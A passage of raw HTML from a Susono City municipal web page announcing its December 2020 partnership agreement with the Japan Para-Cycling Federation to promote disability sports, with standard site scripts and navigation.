

--- FILE ---
content_type: text/html
request_url: http://www.city.susono.shizuoka.jp/kenko/5/15230.html
body_size: 8533
content:
<!DOCTYPE HTML>
<html lang="ja">
<head>
  <meta charset="utf-8">
                                                                              

        <meta name="keywords" content="">
<meta name="description" content="">    <meta property="og:title" content="障がい者スポーツ振興に関する包括連携協定締結式|裾野市">
<meta property="og:type" content="article">
<meta property="og:url" content="http://www.city.susono.shizuoka.jp/kenko/5/15230.html">
  <meta property="og:image" content="http://www.city.susono.shizuoka.jp/material/images/group/21/20201202kyoutei01.JPG" />
  <meta property="og:description" content="              裾野市は、障がい者と健常者が分け隔てなく尊重される社会を目指しています。2020（令和2）年12月2日に裾野市は、（一社)日本パラサイクリング連盟と、障がい者スポーツ振興によるまちづくりに関する包括連携協定を締結しました。日本パラサイクリング連盟がパラサイクリングの普及・強化活動を通して得たさまざまなノウハウを、障がい者スポーツ全般に広げて社会貢献を行うことで、障がい者スポーツ振興によりまちづくりを推進していきます。            " />    <meta name="viewport" content="width=720, user-scalable=yes" />      <meta name="nsls:timestamp" content="Tue, 26 Jan 2021 02:02:51 GMT">            <title>障がい者スポーツ振興に関する包括連携協定締結式／裾野市</title>                          <link rel="canonical" href="http://www.city.susono.shizuoka.jp/soshiki/5/6/7/1/15220.html">        
                          <link rel="icon" href="//www.city.susono.shizuoka.jp/favicon.ico">
        <link rel="apple-touch-icon" href="//www.city.susono.shizuoka.jp/smartphone.png">
                                                  <link href="//www.city.susono.shizuoka.jp/theme/base/css/sub.css" rel="stylesheet" type="text/css" class="sp-style">              

                                                        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5TVCZ77');</script>
  <script src="//www.city.susono.shizuoka.jp/theme/base/js/jquery.js"></script>
  <script src="//www.city.susono.shizuoka.jp/theme/base/js/jquery_cookie.js"></script>
  <script src="//www.city.susono.shizuoka.jp/theme/base/js/common_lib.js"></script>
  <script src="//www.city.susono.shizuoka.jp/theme/base/js/jquery.easing.1.3.js"></script>
  <script src="//www.city.susono.shizuoka.jp/theme/base/js/jquery.bxslider.js"></script>
  <script src="//www.city.susono.shizuoka.jp/theme/base/js/jquery_dropmenu.js"></script>
  <script src="//www.city.susono.shizuoka.jp/theme/base/js/common.js"></script>
  <script src="//www.city.susono.shizuoka.jp/theme/base/js/jquery.socialbutton-1.9.1.js"></script>
  <script src='//www.google.com/jsapi' type='text/javascript'></script>

    <script>
    !function () {
      if ('TechtouchObject' in window && document.querySelector('script#techtouch-snippet')) return;
      window.TechtouchObject = {
        organizationUuid: "orga-62f069f8-3bd7-7e06-20ef-7b4593b14d85" 
      };
      var e = document.createElement("script");
      e.async = 1, e.src = "https://apps.techtouch.jp/script/orga-62f069f8-3bd7-7e06-20ef-7b4593b14d85/main.js";
      e.id = "techtouch-snippet";
      var t = document.getElementsByTagName("script")[0];
      t.parentNode.insertBefore(e, t);
    }();
    </script>

  <script type="text/javascript" src="https://dashboard.optemo.jp/js/connect.js?id=citysusonoshizuoka"></script>
  <script src="//www.city.susono.shizuoka.jp/theme/base/js/jquery.socialbutton-1.9.1.js"></script>


                  <script src="//www.city.susono.shizuoka.jp/theme/base/js/sub.js"></script>
          

      
  <!--[if lt IE 9]>
  <script src="//www.city.susono.shizuoka.jp/theme/base/js/html5shiv-printshiv.min.js"></script>
  <script src="//www.city.susono.shizuoka.jp/theme/base/js/css3-mediaqueries.js"></script>
  <![endif]-->

  <script>
    var cms_api_token="eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJjdXN0b21lcl9jb2RlIjoiMTYxMDEzIiwic2VydmljZV9uYW1lIjoiU01BUlQgQ01TIn0.GAI8yu0maBrJW53Ds_bgvBt5aKAb91M1xV8wwgSUscE";
    var cms_api_domain="lg-api.smart-lgov.jp";
    var cms_api_site="";
    var cms_app_version="";
    var cms_app_id="";
    var site_domain = "http://www.city.susono.shizuoka.jp";
    var theme_name = "base";
    var cms_recruit_no = "0";
    var cms_recruit_history_no = "0";
    var cms_recruit_search_item = '[]';
    var is_smartphone = false;  </script>

  
  

    <script src="//www.city.susono.shizuoka.jp/resource/js/scms_yahoo_agreement.js"></script>
  
</head>
<body>
            
              
                  <div id="fb-root"></div>
  <script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ja_JP/sdk.js#xfbml=1&version=v2.8";
  fjs.parentNode.insertBefore(js, fjs);
  }(document, 'script', 'facebook-jssdk'));</script>


      
  
  <div id="wrapper">
    <div id="wrapper-in">
      <div id="wrapper-in2"> 

    <!--　↓↓↓↓↓ ヘッダーエリア ↓↓↓↓↓　--> 

    <div id="header-print">
      <header role="banner" id="header" class="view-pc">

            <div class="header-subnav-area">

              <div class="box clearfix">
                <div class="in clearfix">
                  <nav class="unit">
                    <ul class="list">
                      <li>
                        <a href="#container">本文へ</a>
                      </li>
                      <li class="language">
                        <div class="language-area"><a href="//www.city.susono.shizuoka.jp/website/selectlanguage.html" lang="en">Select Language</a></div>
                      </li>
                    </ul>
                  </nav>

                  <dl id="header-size">
                    <dt><span>文字サイズ変更</span></dt>
                    <dd class="item">
                      <a href="#" class="scsize normal">
                      <img src="//www.city.susono.shizuoka.jp/theme/base/img_common/headersize_normal_on.png" alt="標準"></a>
                    </dd>
                    <dd class="item2">
                      <a href="#" class="scsize up">
                      <img src="//www.city.susono.shizuoka.jp/theme/base/img_common/headersize_big_off.png" alt="拡大"></a>
                    </dd>
                  </dl>

                  <dl id="header-color">
                    <dt><span>背景色変更</span></dt>
                    <dd class="item">
                      <a href="#" class="sccolor" id="color_black">
                      <img src="//www.city.susono.shizuoka.jp/theme/base/img_common/headercolor_black.png" alt="背景色を黒色にする"></a>
                    </dd>
                    <dd class="item2">
                      <a href="#" class="sccolor" id="color_blue">
                      <img src="//www.city.susono.shizuoka.jp/theme/base/img_common/headercolor_blue.png" alt="背景色を青色にする"></a>
                    </dd>
                    <dd class="item3">
                      <a href="#" class="sccolor" id="color_normal">
                      <img src="//www.city.susono.shizuoka.jp/theme/base/img_common/headercolor_white.png" alt="背景色を白色にする"></a>
                    </dd>
                  </dl>
                </div>

                <div class="in2 clearfix">
                  <div id="pc-search-area">
                    <gcse:searchbox-only resultsUrl="/result.html" queryParameterName="q"></gcse:searchbox-only>
                  </div>
                  <ul class="list">
                    <li><a href="//www.city.susono.shizuoka.jp/soshiki/index.html">市の組織</a></li>
                    <li><a href="//www.city.susono.shizuoka.jp/faq/index.html">よくある質問</a></li>
                    <li><a href="https://logoform.jp/form/3FUc/136351" target="_blank">お問い合わせ</a></li>
                  </ul>
                </div>

              </div>

              <p id="header-logo">
                <a href="//www.city.susono.shizuoka.jp/"><img src="//www.city.susono.shizuoka.jp/theme/base/img_common/pc_header_logo.png" alt="人と企業に選ばれるまち 静岡県 裾野市 Susono City"></a>
              </p>
            </div>

            <nav id="header-nav" role="navigation">
            <div id="header-nav-in">
            <ul class="list clearfix">
                

<script>
$(function() {
  $('.headerNaviDynBlock').each(function() {
    var block = $(this);
    var list = block.find('.headerNaviDynList');
    block.css('display', 'none');

    var url = block.attr('url');
    if (!url) {
      url = block.attr('data-url');
      if (!url) {
        return;
      }
    }

    $.getJSON(url, function(json) {
      var templateOrig = block.find('.headerNaviPageTemplate');
      if (templateOrig.length == 0) {
        return;
      }
      var template = templateOrig.clone().removeClass('headerNaviPageTemplate').addClass('pageEntity').css('display', '');
      block.find('.pageEntity').remove();
      var count = 0;
      for (var j=0; j<json.length; j++) {
        var item = json[j];
        if (item.is_category_index && item.child_pages_count == 0) {
          continue;
        }
        var entity = template.clone();
        entity.find('.pageLink').attr('href', item.url).text(item.page_name);
        entity.find('.pageDescription').text(item.description);
        list.append(entity);
        count++;
      }
      if (count > 0) {
        block.css('display', '');
      }
      templateOrig.remove();
    });
  });
});
</script>


                <li class="nav1">
                  <a href="//www.city.susono.shizuoka.jp/kurashi/index.html">くらし・手続き</a>
                                      <div class="dropmenu">
                      <div class="in">
                        <div class="bg">
                          <div class="headerNaviDynBlock" data-url="//www.city.susono.shizuoka.jp/kurashi/index.tree.json">
                            <ul class="list2 clearfix headerNaviDynList">
                              <li class="headerNaviPageTemplate"><a class="pageLink"></a></li>
                            </ul>
                          </div>
                        </div>
                      </div>
                    </div>
                                  </li>
                <li class="nav2">
                  <a href="//www.city.susono.shizuoka.jp/kosodate/index.html">子育て・教育</a>
                                          <div class="dropmenu">
                        <div class="in">
                          <div class="bg">
                            <div class="headerNaviDynBlock" data-url="//www.city.susono.shizuoka.jp/kosodate/index.tree.json">
                              <ul class="list2 clearfix headerNaviDynList">
                                <li class="headerNaviPageTemplate"><a class="pageLink"></a></li>
                              </ul>
                            </div>
                          </div>
                        </div>
                      </div>
                                    </li>
                <li class="nav3">
                  <a href="//www.city.susono.shizuoka.jp/kenko/index.html">健康・福祉</a>
                                      <div class="dropmenu">
                      <div class="in">
                        <div class="bg">
                          <div class="headerNaviDynBlock" data-url="//www.city.susono.shizuoka.jp/kenko/index.tree.json">
                            <ul class="list2 clearfix headerNaviDynList">
                              <li class="headerNaviPageTemplate"><a class="pageLink"></a></li>
                            </ul>
                          </div>
                        </div>
                      </div>
                    </div>
                                  </li>
                <li class="nav4">
                  <a href="//www.city.susono.shizuoka.jp/kanko/index.html">観光・文化・スポーツ</a>
                                      <div class="dropmenu">
                      <div class="in">
                        <div class="bg">
                          <div class="headerNaviDynBlock" data-url="//www.city.susono.shizuoka.jp/kanko/index.tree.json">
                            <ul class="list2 clearfix headerNaviDynList">
                              <li class="headerNaviPageTemplate"><a class="pageLink"></a></li>
                            </ul>
                          </div>
                        </div>
                      </div>
                    </div>
                                  </li>
                <li class="nav5">
                  <a href="//www.city.susono.shizuoka.jp/machizukuri/index.html">まちづくり・建築</a>
                                      <div class="dropmenu">
                      <div class="in">
                        <div class="bg">
                          <div class="headerNaviDynBlock" data-url="//www.city.susono.shizuoka.jp/machizukuri/index.tree.json">
                            <ul class="list2 clearfix headerNaviDynList">
                              <li class="headerNaviPageTemplate"><a class="pageLink"></a></li>
                            </ul>
                          </div>
                        </div>
                      </div>
                    </div>
                                  </li>
                <li class="nav6">
                  <a href="//www.city.susono.shizuoka.jp/sangyo/index.html">産業・ビジネス</a>
                                      <div class="dropmenu">
                      <div class="in">
                        <div class="bg">
                          <div class="headerNaviDynBlock" data-url="//www.city.susono.shizuoka.jp/sangyo/index.tree.json">
                            <ul class="list2 clearfix headerNaviDynList">
                              <li class="headerNaviPageTemplate"><a class="pageLink"></a></li>
                            </ul>
                          </div>
                        </div>
                      </div>
                    </div>
                                  </li>
                <li class="nav7">
                  <a href="//www.city.susono.shizuoka.jp/shisei/index.html">市政情報</a>
                                      <div class="dropmenu">
                      <div class="in">
                        <div class="bg">
                          <div class="headerNaviDynBlock" data-url="//www.city.susono.shizuoka.jp/shisei/index.tree.json">
                            <ul class="list2 clearfix headerNaviDynList">
                              <li class="headerNaviPageTemplate"><a class="pageLink"></a></li>
                            </ul>
                          </div>
                        </div>
                      </div>
                    </div>
                                  </li>


            </ul>
            </div>
            </nav>

      </header>

            <header role="banner" id="sp-header" class="view-sp">
        <div class="box clearfix">
          <p id="sp-header-logo"><a href="//www.city.susono.shizuoka.jp/"><img src="//www.city.susono.shizuoka.jp/theme/base/img_common/pc_header_logo.png" alt="人と企業に選ばれるまち 静岡県 裾野市 Susono City"></a></p>
          <div class="language-area"><a href="//www.city.susono.shizuoka.jp/website/selectlanguage.html" lang="en">Select Language</a></div>          
        </div>

        <div id="aside">
          <div id="search-area">
              <div class="in">
                <gcse:searchbox-only resultsUrl="/result.html" queryParameterName="q"></gcse:searchbox-only>
              </div>
              <nav id="sp-header-nav" role="navigation" class="clearfix">
                <div class="menu-btn-area clearfix">
                  <p class="menu-btn-menu"><a href="#"><span>メニュー</span></a></p>
                </div>
              </nav>
          </div>
        </div>

        <div class="modal-menu-bg"></div>
            <div class="modal-menu">
              <div class="in">
                <div class="arrow arrowMenu">
                  <img src="//www.city.susono.shizuoka.jp/theme/base/img_common/modal_menu_bg_arrow.png" width="37" height="15" alt="">
                </div>

                <ul class="list box">
                  <li><a href="//www.city.susono.shizuoka.jp/kurashi/index.html">くらし・手続き</a></li>
                  <li><a href="//www.city.susono.shizuoka.jp/kosodate/index.html">子育て・教育</a></li>
                  <li><a href="//www.city.susono.shizuoka.jp/kenko/index.html">健康・福祉</a></li>
                  <li><a href="//www.city.susono.shizuoka.jp/kanko/index.html">観光・文化・スポーツ</a></li>
                  <li><a href="//www.city.susono.shizuoka.jp/machizukuri/index.html">まちづくり・建築</a></li>
                  <li><a href="//www.city.susono.shizuoka.jp/sangyo/index.html">産業・ビジネス</a></li>
                  <li><a href="//www.city.susono.shizuoka.jp/shisei/index.html">市政情報</a></li>
                </ul>

                <p class="modal-menu-close">
                  <span class="btn">閉じる</span>
                </p>
              </div>
            </div>

      </header>

    </div>
    
    <!--　↑↑↑↑↑ ヘッダーエリア ↑↑↑↑↑　-->

      <!-- pankuzu -->
      <dl id="pankuzu" class="clearfix view-pc">
        <dt class="title">
          現在の位置</dt>
        <dd class="in">
                        

<ul class="list">
              <li><a href="https://www.city.susono.shizuoka.jp/index.html">裾野市公式ウェブサイト</a></li>
                  <li class="icon"><a href="https://www.city.susono.shizuoka.jp/kenko/index.html">健康・福祉</a></li>
                  <li class="icon"><a href="http://www.city.susono.shizuoka.jp/kenko/5/index.html">障がいのある方</a></li>
            <li class="icon"><span>障がい者スポーツ振興に関する包括連携協定締結式</span></li>
  </ul>
        </dd>
      </dl>
      <!--// pankuzu -->
    <section id="container">
      <div id="container-in" class="clearfix">
        <article id="contents" role="main">
              
      <h1 class="title"><span class="bg"><span class="bg2">障がい者スポーツ振興に関する包括連携協定締結式</span></span></h1>
             <div id="contents-in">
      
        
        
                <div class="free-layout-area">
          <div>
            
            
            
            <div class="wysiwyg">
              <p>裾野市は、障がい者と健常者が分け隔てなく尊重される社会を目指しています。</p>

<p>2020（令和2）年12月2日に裾野市は、（一社)日本パラサイクリング連盟と、障がい者スポーツ振興によるまちづくりに関する包括連携協定を締結しました。</p>

<p>日本パラサイクリング連盟がパラサイクリングの普及・強化活動を通して得たさまざまなノウハウを、障がい者スポーツ全般に広げて社会貢献を行うことで、障がい者スポーツ振興によりまちづくりを推進していきます。</p>
            </div>
          
          
          
          

            
            
            
            <h2><span class="bg"><span class="bg2"><span class="bg3">連携事項</span></span></span></h2>
          
          
          
          

            
            
            
            <div class="wysiwyg">
              <ol>
	<li>パラサイクリングを通じた地域活性化に関すること</li>
	<li>「Cycle Smile Japan」の推進に関すること</li>
	<li>パラサイクリング人口の裾野拡大に関すること</li>
	<li>パラサイクリングを通じた健康づくりに関すること</li>
	<li>障がい理解、啓発に関すること</li>
	<li>その他障がいスポーツ振興に関すること</li>
</ol>
            </div>
          
          
          
          

            <div class="cmstag layout3 col-area" id="ui-id-12">
                  <div class="image left-col" style="z-index: auto;"><img alt="20201202協定締結式01" src="//www.city.susono.shizuoka.jp/material/images/group/21/20201202kyoutei01.JPG"></div>
                

                  <div class="image right-col" style="z-index: auto;"><img alt="20201202協定締結式02" src="//www.city.susono.shizuoka.jp/material/images/group/21/20201202kyoutei02.JPG"></div>
                

                  <div class="staticHtml" style="clear: both;">
                    <div class="errors"></div>
                  </div>
                
</div>
          
<p class="file-link-item"><a class="pdf" href="//www.city.susono.shizuoka.jp/material/files/group/21/20201202parakyoutei.pdf">20201202障がい者スポーツ振興に関する包括連携協定書 (PDFファイル: 73.7KB)</a></p>

            
            <h2><span class="bg"><span class="bg2"><span class="bg3">関連サイト</span></span></span></h2>
          
          
<p class="link-item"><a class="icon2" href="https://www.jpcfweb.com" target="_blank">（一社）日本パラサイクリング連盟公式HP</a></p>
</div>
        </div>
        
        


            
              
                        
                          <!-- 「お問い合わせ先」 -->
                                
      <div class="toiawase">
      <dl class="col-area clearfix"><dt class="title"><span class="bg"><span class="bg2">この記事に関するお問い合わせ先</span></span></dt>
      <dd class="in">
      <div class="name"><p>総合福祉課（障がい福祉係）<br>〒410-1192　静岡県裾野市佐野1059　裾野市役所1階<br>電話：055-995-1820<br>ファクス：055-992-3681</p><p><a href="https://www.city.susono.shizuoka.jp/cgi-bin/inquiry.php/28?page_no=15230">総合福祉課（障がい福祉係）へのお問い合わせ、意見、質問</a></p></div>
      </dd>
      </dl></div>
            
             <!-- pdfダウンロード -->

          <aside id="pdf-download">
    <a href="http://get.adobe.com/jp/reader/">
    <img src="//www.city.susono.shizuoka.jp/resource/img/get_adobe_reader.png" alt="「Adobe Reader（Acrobat Reader）」ダウンロード"></a>
    PDFファイルを閲覧するには「Adobe Reader（Acrobat Reader）」が必要です。お持ちでない方は、左記の「Adobe Reader（Acrobat Reader）」ダウンロードボタンをクリックして、ソフトウェアをダウンロードし、インストールしてください。
  </aside>

          
        
        <div id="social-update-area">
          <div class="in clearfix">
                                    

  
                
            
            
                     
        <p class="update">更新日：2021年01月26日</p>

  
            
                                          </div>
        </div>

        </div><!-- contentsIn -->
      </article><!-- contents -->


                                                              
              
                  <nav id="side-nav">
    <section class="side-nav-list">
        
    
<script>
  function cmsDynDateFormat(date, format) {
    var jpWeek = ['日', '月', '火', '水', '木', '金', '土'];
    return format.replace('%Y', date.getFullYear()).replace('%m', ('0' + (date.getMonth() + 1)).slice(-2)).replace('%d', ('0' + date.getDate()).slice(-2)).replace('%a', jpWeek[date.getDay()])
        .replace('%H', ('0' + date.getHours()).slice(-2)).replace('%M', ('0' + date.getMinutes()).slice(-2)).replace('%S', ('0' + date.getSeconds()).slice(-2));
  }
  function cmsDynExecuteGetPageList() {
    var outerBlocks = $('.pageListDynBlock');
    outerBlocks.each(function() {
      var block = $(this);
      block.find('.pageListExists').css('display', 'none');
      block.find('.pageListNotExists').css('display', 'none');

      var url = block.attr('data-url');

      var cond = {};

      cond.limit = parseInt(block.attr('data-limit'));
      cond.showIndex = parseInt(block.attr('data-show-index'));
      cond.showMobile = parseInt(block.attr('data-show-mobile'));
      dateBegin = block.attr('data-date-begin');
      dateSpan = block.attr('data-date-span');

      cond.curPageNo = block.attr('data-current-page-no');
      cond.dirClass = block.attr('data-dir-class');
      cond.pageClass = block.attr('data-page-class');

      cond.timeBegin = 0;
      if (dateBegin) {
        cond.timeBegin = new Date(dateBegin);
      } else if (dateSpan) {
        cond.timeBegin = Date.now() - dateSpan * 86400000;
      }
      var recentSpan = block.attr('data-recent-span');
      cond.recentBegin = 0;
      if (recentSpan) {
        cond.recentBegin = Date.now() - recentSpan * 86400000;
      }
      cond.dateFormat = block.attr('data-date-format');
      if (!cond.dateFormat) {
        cond.dateFormat = '%Y/%m/%d %H:%M:%S';
      }
      cond.joinGrue = block.attr('data-join-grue');
      if (!cond.joinGrue) {
        cond.joinGrue = ' , ';
      }
      cond.eventDateFormat = block.attr('data-event-date-format');
      if (!cond.eventDateFormat) {
        cond.eventDateFormat = cond.dateFormat;
      }
      cond.eventType = block.attr('data-event-type');
      cond.eventField = block.attr('data-event-field');
      cond.eventArea = block.attr('data-event-area');
      eventDateSpan = block.attr('data-event-date-span');
      cond.eventTimeEnd = 0;
      if (eventDateSpan) {
        cond.eventTimeEnd = Date.now() + eventDateSpan * 86400000;
      }

      $.getJSON(url, function(json) {
        cmsDynApplyPageListJson(block, json, cond);
      }).fail(function(jqxhr, textStatus, error) {
        block.css('display', 'none');
      });
    });
  }
  function cmsDynApplyPageListJson(block, json, cond) {
    var now = Date.now();
    var list = block.find('.pageListBlock');
    var template = list.find('.pageEntity:first').clone();
    list.find('.pageEntity').remove();

    var count = 0;

    for (var i = 0; i < json.length; i++) {
      var item = json[i];
      var itemDate = new Date(item.publish_datetime);

      if (!cond.showIndex && item.is_category_index) {
        continue;
      }
      if (!cond.showMobile && item.is_keitai_page) {
        continue;
      }
      if (cond.timeBegin && itemDate.getTime() < cond.timeBegin) {
        continue;
      }

      var entity = template.clone();
      if ('event' in item && item['event']) {
        var pageEvent = item['event'];
        if (cond.eventType && cond.eventType != pageEvent.event_type_name) {
          continue;
        }
        if (cond.eventField && $.inArray(cond.eventField, pageEvent.event_fields) < 0) {
          continue;
        }
        if (cond.eventArea && $.inArray(cond.eventArea, pageEvent.event_area) < 0) {
          continue;
        }
        var eventDateString = '';
        if (cond.eventTimeEnd) {
          if (pageEvent.event_date_type_id == 0) {
            var startDatetime = pageEvent.event_start_datetime ? new Date(pageEvent.event_start_datetime) : false;
            var endDatetime = pageEvent.event_end_datetime ? new Date(pageEvent.event_end_datetime) : false;
            if (startDatetime && endDatetime) {
              if (startDatetime.getTime() > cond.eventTimeEnd || endDatetime.getTime() <= now) {
                continue;
              }
              eventDateString = cmsDynDateFormat(startDatetime, cond.eventDateFormat) + '～' + cmsDynDateFormat(endDatetime, cond.eventDateFormat);
            } else if (startDatetime) {
              if (startDatetime.getTime() > cond.eventTimeEnd) {
                continue;
              }
            } else {
              if (endDatetime.getTime() <= now) {
                continue;
              }
              eventDateString = '～' + cmsDynDateFormat(endDatetime, cond.eventDateFormat);
            }
          } else if (pageEvent.event_date_type_id == 1) {
            var filteredDates = $.grep(pageEvent.event_dates, function(value, index) {
              var eventTime1 = new Date(value[0]+'T00:00:00+09:00').getTime();
              var eventTime2 = new Date(value[1]+'T23:59:59+09:00').getTime();
              return (eventTime1 <= cond.eventTimeEnd && eventTime2 >= now);
            });
            if (filteredDates.length == 0) {
              continue;
            }
          }
        }
        if (pageEvent.event_place) {
          entity.find('.pageEventPlaceExists').css('display', '');
          entity.find('.pageEventPlace').text(pageEvent.event_place);
        } else {
          entity.find('.pageEventPlaceExists').css('display', 'none');
          entity.find('.pageEventPlace').text('');
        }
        if (pageEvent.event_date_supplement) {
          entity.find('.pageEventDateExists').css('display', '');
          entity.find('.pageEventDate').text(pageEvent.event_date_supplement);
        } else if (eventDateString.length > 0) {
          entity.find('.pageEventDateExists').css('display', '');
          entity.find('.pageEventDate').text(eventDateString);
        } else {
          entity.find('.pageEventDateExists').css('display', 'none');
          entity.find('.pageEventDate').text('');
        }

        if (pageEvent.event_type_name) {
          entity.find('.pageEventTypeExists').css('display', '');
          entity.find('.pageEventType').text(pageEvent.event_type_name);
        } else {
          entity.find('.pageEventTypeExists').css('display', 'none');
          entity.find('.pageEventType').text('');
        }
        if (pageEvent.event_fields && pageEvent.event_fields.length > 0) {
          entity.find('.pageEventFieldsExists').css('display', '');
          entity.find('.pageEventFields').text(pageEvent.event_fields.join(cond.joinGrue));
        } else {
          entity.find('.pageEventFieldsExists').css('display', 'none');
          entity.find('.pageEventFields').text('');
        }
        if (pageEvent.event_area && pageEvent.event_area.length > 0) {
          entity.find('.pageEventAreaExists').css('display', '');
          entity.find('.pageEventArea').text(pageEvent.event_area.join(cond.joinGrue));
        } else {
          entity.find('.pageEventAreaExists').css('display', 'none');
          entity.find('.pageEventArea').text('');
        }
        entity.find('.pageEventExists').css('display', '');
      } else {
        entity.find('.pageEventExists').css('display', 'none');
      }

      entity.find('.pageDate').each(function() {
        var dateString = cmsDynDateFormat(itemDate, cond.dateFormat);
        $(this).text(dateString);
      });
      var pageLink = entity.find('a.pageLink');
      if (cond.curPageNo == item.page_no) {
        pageLink.removeAttr('href').removeAttr('page_no').css('display', 'none');
        pageLink.parent().append('<span class="pageNoLink">' + item.page_name + '</span>');
      } else {
        pageLink.attr('page_no', item.page_no).attr('href', item.url).text(item.page_name);
        pageLink.find('.pageNoLink').remove();
      }

      entity.find('.pageDescription').text(item.description);

      if ('thumbnail_image' in item && item.thumbnail_image) {
        entity.find('img.pageThumbnail').attr('src', item.thumbnail_image).attr('alt', item.page_name).css('display', '');
      } else {
        entity.find('img.pageThumbnail').css('display', 'none');
      }

      if (cond.recentBegin && itemDate.getTime() >= cond.recentBegin) {
        entity.find('.pageRecent').css('display', '');
      } else {
        entity.find('.pageRecent').css('display', 'none');
      }

      var removeClasses = [];
      var appendClasses = [];
      if (item.is_category_index) {
        appendClasses = cond.dirClass ? cond.dirClass.split(' ') : [];
        removeClasses = cond.pageClass ? cond.pageClass.split(' ') : [];
      } else {
        removeClasses = cond.dirClass ? cond.dirClass.split(' ') : [];
        appendClasses = cond.pageClass ? cond.pageClass.split(' ') : [];
      }
      $.each(removeClasses, function(idx, val){
        entity.removeClass(val);
      });
      $.each(appendClasses, function(idx, val){
        entity.addClass(val);
      });

      entity.css('display', '');
      list.append(entity);
      count++;
      if (cond.limit && count >= cond.limit) {
        break;
      }
    }
    if (count) {
      block.css('display', '');
      block.find('.pageListExists').css('display', '');
      block.find('.pageListNotExists').css('display', 'none');
    } else {
      block.css('display', '');
      block.find('.pageListExists').css('display', 'none');
      block.find('.pageListNotExists').css('display', '');
    }
  };
</script>

<script>
$(function() {
  cmsDynExecuteGetPageList();
});
</script>


    
  <div class="pageListDynBlock" data-url="//www.city.susono.shizuoka.jp/kenko/5/index.tree.json"
   data-show-shortcut="1" data-show-index="1"
   data-current-page-no="15230">
    <dl class="pageListExists">
      <dt class="title">
        <span class="bg"><span class="bg2">障がいのある方</span></span>
      </dt>
      <dd class="in">
        <ul class="list clearfix pageListBlock">
          <li class="pageEntity" style="display:none;">
            <a class="pageLink"></a>
          </li>
        </ul>
      </dd>
    </dl>
  </div>
    </section>
  </nav>            
  </div>

  </section>
<!--　↓↓↓↓↓ フッダーエリア　↓↓↓↓↓　-->
        <div class="footerPrint">

          <footer role="contentinfo">
            <div class="in">
                <div class="box">
                  
                  <p id="pagetop-pc"><a href="#wrapper" class="scroll"><img src="//www.city.susono.shizuoka.jp/theme/base/img_common/footer_pagetop.png" alt="ペ－ジのトップへ"></a></p>
                  <div class="col clearfix">
                    <div class="l">
                      <p id="footer-logo"><img src="//www.city.susono.shizuoka.jp/theme/base/img_common/pc_footer_logo.png" alt="裾野市役所"></p>
                      <address>
                        〒410-1192　静岡県裾野市佐野1059番地<span>電話番号:055-992-1111（代表） ファクス:055-992-2640</span><span>受付時間:8時30分～17時15分 閉庁日:土曜日、日曜日、祝日</span>
                      </address>
                    </div>
                    <div class="r">
                      <ul class="list clearfix">
                        <li><a href="/website/1/index.html">市役所案内</a></li>
                        <li><a href="/website/2/index.html">このサイトについて</a></li>
                        <li><a href="/website/2/accessibility/">ウェブアクセシビリティ</a></li>
                      </ul>
                      <ul class="list list2 clearfix">
                        <li><a href="/website/6257.html">裾野市例規集</a></li>
                        <li><a href="/website/6258.html">リンク集</a></li>
                        <li><a href="/sitemap.html">サイトマップ</a></li>
                        <li><a href="https://logoform.jp/form/3FUc/136351" target="_blank">お問い合わせ</a></li>
                        <li class="view-sp"><a href="/faq/">よくある質問</a></li>
                      </ul>
                    </div>
                  </div>
                </div> 
              </div>
              <div class="copyright"><p>2017 Copyright Susono City,All Rights Reserved.</p></div>
              <div id="web-chat" class="view-sp">
